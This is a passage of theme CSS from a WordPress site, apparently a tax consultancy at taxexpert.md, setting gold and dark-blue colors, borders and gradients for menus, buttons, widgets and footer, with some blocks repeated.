    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
